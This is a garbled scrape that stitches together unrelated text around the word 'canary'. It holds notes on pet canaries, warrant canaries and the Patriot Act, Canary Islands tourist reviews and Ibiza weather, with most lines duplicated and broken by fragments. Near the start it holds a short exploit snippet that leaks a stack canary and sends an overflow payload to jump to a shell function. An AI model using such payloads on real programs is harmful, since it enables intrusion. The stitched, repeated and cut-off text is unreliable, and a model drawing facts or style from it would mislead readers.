Under natural conditions, they move in flocks and feed mainly on seeds and plants. At home, they do not require complex care and, with good maintenance, they practically do not get sick. If you observe symptoms that signal the onset of a disease, you should immediately take action and contact a veterinary clinic.  The most significant byte of Canary is usually \x00 to prevent Canary from being leaked due to other vulnerabilities.
The most significant byte of Canary is usually \x00 to prevent Canary from being leaked due to other vulnerabilities.  The simple understanding is that the format is not properly populated, so an infinite number of parameters can be written, and any content can be written to any address.
The simple understanding is that the format is not properly populated, so an infinite number of parameters can be written, and any content can be written to any address.  log.info("Canary:" + hex(Canary)) log canary
payload = "a"*104+p64(Canary)+"a"*8+p64(get_shell)
p.send(payload)
p.recv()
p.interactive()
log.info("Canary:" + hex(Canary)) log canary
payload = "a"*104+p64(Canary)+"a"*8+p64(get_shell)
p.send(payload)
p.recv()
p.interactive()
 Start time: Start time every…
Start time: Start time every…  ..
..  …
… 




 net
net

 This extensive set of pieces of legislation introduced a number of anti-terrorism reforms. Among them, law enforcement powers of oversight have been expanded, interagency communications have been improved, and penalties for terrorist-related activities have been toughened.
This extensive set of pieces of legislation introduced a number of anti-terrorism reforms. Among them, law enforcement powers of oversight have been expanded, interagency communications have been improved, and penalties for terrorist-related activities have been toughened. 

 And all this without a judge overseeing the process, and without the recipients being able to report that they received the letter. If they do so, they face criminal penalties.
And all this without a judge overseeing the process, and without the recipients being able to report that they received the letter. If they do so, they face criminal penalties.  It also established the Foreign Intelligence Surveillance Court (FISC) to oversee requests for FISA warrants.
It also established the Foreign Intelligence Surveillance Court (FISC) to oversee requests for FISA warrants. 
 orders.
orders. 
 Many saw the dangerous precedent set by the legislative changes to the Patriot Act. They correctly predicted that telecom providers and other entities might be forced to hand over data on individuals with limited judicial oversight.
Many saw the dangerous precedent set by the legislative changes to the Patriot Act. They correctly predicted that telecom providers and other entities might be forced to hand over data on individuals with limited judicial oversight. 











 If you go to a competitor with an intact warrant canary, still won’t be able to offer you any additional protection.
If you go to a competitor with an intact warrant canary, still won’t be able to offer you any additional protection.  This does not mean that they offer additional protection.
This does not mean that they offer additional protection.  Renowned cryptographer Bruce Schneier stated:
Renowned cryptographer Bruce Schneier stated:  The first major transparency report was released by Google in September 2010.
The first major transparency report was released by Google in September 2010. 
 Of the 679 requests that Twitter received from US authorities, it completed 75 percent.
Of the 679 requests that Twitter received from US authorities, it completed 75 percent. 
 These letters were associated with:
These letters were associated with: 

 The judge then ruled that those concerns were enough to justify censoring Twitter’s draft 2014 transparency report.
The judge then ruled that those concerns were enough to justify censoring Twitter’s draft 2014 transparency report. 
 Or they may have a higher level of criminal activity on their platforms. The total number of requests by itself does not necessarily tell us much.
Or they may have a higher level of criminal activity on their platforms. The total number of requests by itself does not necessarily tell us much. 


 ..because they can alert their target to a government search investigation, prompting that person to stop using the targeted service and try to delete his or her information from there.” “.
..because they can alert their target to a government search investigation, prompting that person to stop using the targeted service and try to delete his or her information from there.” “. 



 We’ll set off from Tenerife to see the lava flows and smoke plumes up close.
We’ll set off from Tenerife to see the lava flows and smoke plumes up close. Enjoy incredible views and an unforgettable hiking route.
Enjoy incredible views and an unforgettable hiking route. You’ll admire the best views from the cable car!
You’ll admire the best views from the cable car!


 90
90 Discover the Canary Island’s vinicultural traditions and indulge in the best local tastes.
Discover the Canary Island’s vinicultural traditions and indulge in the best local tastes. 80
80

 The municipality covers an area of 81.79 square kilometres comprising 4% of the island’s area. The town Arona is 59 km southwest from Santa Cruz de Tenerife, the island’s capital. The population in 2017 was about 93,496.
The municipality covers an area of 81.79 square kilometres comprising 4% of the island’s area. The town Arona is 59 km southwest from Santa Cruz de Tenerife, the island’s capital. The population in 2017 was about 93,496. It is located about 11 kilometers from the town of Granadilla, reaching an average altitude of 75 meters above sea level.
It is located about 11 kilometers from the town of Granadilla, reaching an average altitude of 75 meters above sea level. The city is the third-most populous city of the archipelago and the second-most populous city of the island.
The city is the third-most populous city of the archipelago and the second-most populous city of the island. You do not need to speak Spanish in order to enjoy the show.
You do not need to speak Spanish in order to enjoy the show. The percussionist Tony Succar and his amazing band and singers were sweating profusely. This is completely unnecessary as they would have probably enjoyed their own performance even more and we the audience would have joined them dancing more than we did! Please take note of this if you would like international stars to come back and, of course, if you would like to have a loyal audience regardless if it’s touristic or not. Thank you
The percussionist Tony Succar and his amazing band and singers were sweating profusely. This is completely unnecessary as they would have probably enjoyed their own performance even more and we the audience would have joined them dancing more than we did! Please take note of this if you would like international stars to come back and, of course, if you would like to have a loyal audience regardless if it’s touristic or not. Thank you

 Enough big also to have space. The sunset is amazing here, worth to watch it.
Enough big also to have space. The sunset is amazing here, worth to watch it..png)
 Om een mooie zonsondergang aan het strand te bewonderen, hoef je maar heel even naar Las Vistas-strand te wandelen.
Om een mooie zonsondergang aan het strand te bewonderen, hoef je maar heel even naar Las Vistas-strand te wandelen.

 com
com It’s a good idea to follow the signs for each water slide, so you know for how many people it is.
It’s a good idea to follow the signs for each water slide, so you know for how many people it is. siampark.net/index.php/
siampark.net/index.php/
 Adults and children; The youngest being 3 and the eldest 12. Some of us without kids.
Adults and children; The youngest being 3 and the eldest 12. Some of us without kids.
 5(
5( It is possible to feed some of the animals too. Overall a nice and cheap experience for 2-3 hours. Looks like the animals are treated well.
It is possible to feed some of the animals too. Overall a nice and cheap experience for 2-3 hours. Looks like the animals are treated well. They have some great live music, the staff are brilliant especially Saeed. Service is efficient with plenty of drink choices. Highly recommend it.
They have some great live music, the staff are brilliant especially Saeed. Service is efficient with plenty of drink choices. Highly recommend it. 5(
5( Juan was very patient and explained everything very well, and he speaks very good English. Additionally, even though visibility was low and the water was a taaad rough, Juan still made sure we were able to enjoy the snorkeling experience. And the photos are much appreciated! I do, however, wish we were giving a bit more instruction once in the water instead of just going right at it, because it’s one thing learning how to snorkel out of water and another learning once you’re in the water.
Juan was very patient and explained everything very well, and he speaks very good English. Additionally, even though visibility was low and the water was a taaad rough, Juan still made sure we were able to enjoy the snorkeling experience. And the photos are much appreciated! I do, however, wish we were giving a bit more instruction once in the water instead of just going right at it, because it’s one thing learning how to snorkel out of water and another learning once you’re in the water. Caleta del Jurado, 38683 Puerto de Santiago, Santa Cruz de Tenerife, Spain
Caleta del Jurado, 38683 Puerto de Santiago, Santa Cruz de Tenerife, Spain The animals are well cared for.
The animals are well cared for.
 Here guests can choose from 142 standard rooms, each of which can cater for between one and three guests. Each of the rooms at Hotel Tropical features: air conditioning, central heating, daily housekeeping, private bathroom with hairdryer and toiletries, international satellite TV, telephone, desk, mini fridge, safety deposit box and free WiFi access. There is a vast selection of services and facilities for guests to take advantage of, including: half board option, restaurant, themed dinners, bar lounge, swimming pool, gardens, terraces, snack bar, billiards, table tennis, mini golf, fitness centre and 24-hour reception.
Here guests can choose from 142 standard rooms, each of which can cater for between one and three guests. Each of the rooms at Hotel Tropical features: air conditioning, central heating, daily housekeeping, private bathroom with hairdryer and toiletries, international satellite TV, telephone, desk, mini fridge, safety deposit box and free WiFi access. There is a vast selection of services and facilities for guests to take advantage of, including: half board option, restaurant, themed dinners, bar lounge, swimming pool, gardens, terraces, snack bar, billiards, table tennis, mini golf, fitness centre and 24-hour reception. The water is turquoise and clear, perfect for swimming and on the beach are several different areas to explore. At the far west end of the beach is a cove used by naturists, here there is shallow water for children to paddle and play but be aware of the stronger current when hedding in deeper.
The water is turquoise and clear, perfect for swimming and on the beach are several different areas to explore. At the far west end of the beach is a cove used by naturists, here there is shallow water for children to paddle and play but be aware of the stronger current when hedding in deeper.  This restaurant caters for anyone and everyone.
This restaurant caters for anyone and everyone.  Lana Love, the creater of the cafe makes recipes full of goodness; she puts a delicious healthy spin on burgers, pasta, cooked breakfasts and cupcakes. Who would have thought pomegrante and pistachio go so well together? If you’re a vegetarian or vegan you will enjoy this place. Smoothies, juices, protein shakes, superfood shakes and raw nut milkshakes are all on the menu along with a refreshing range of coffee.
Lana Love, the creater of the cafe makes recipes full of goodness; she puts a delicious healthy spin on burgers, pasta, cooked breakfasts and cupcakes. Who would have thought pomegrante and pistachio go so well together? If you’re a vegetarian or vegan you will enjoy this place. Smoothies, juices, protein shakes, superfood shakes and raw nut milkshakes are all on the menu along with a refreshing range of coffee. 30pm and 6pm on Sundays.
30pm and 6pm on Sundays. A perfect way to wind down and soak up some sunshine, this walk is a must if you’re in need of some rest and relaxation.
A perfect way to wind down and soak up some sunshine, this walk is a must if you’re in need of some rest and relaxation. If you have a couple of minutes to spare you can even get your portrait painted by one of the artists who work here.
If you have a couple of minutes to spare you can even get your portrait painted by one of the artists who work here.
 07 inches (1.8 mm) of precipitation, while the dryest month in Ibiza Town is July with a 1.4% chance of precipitation on a typical day and gets 0.07 inches (1.8 mm) of precipitation. These graphs show the probability of it raining/snowing in October and the amount of rainfall.
07 inches (1.8 mm) of precipitation, while the dryest month in Ibiza Town is July with a 1.4% chance of precipitation on a typical day and gets 0.07 inches (1.8 mm) of precipitation. These graphs show the probability of it raining/snowing in October and the amount of rainfall. 2 hours of daylight, with sunrise at 8:01 am and sunset at 7:14 pm.
2 hours of daylight, with sunrise at 8:01 am and sunset at 7:14 pm. 3 mph (26.2 kph), while the calmest month is July with an average wind speed of 9.8 mph (15.8 kph). This graph shows the average wind speed in Ibiza Town in October based on historical data.
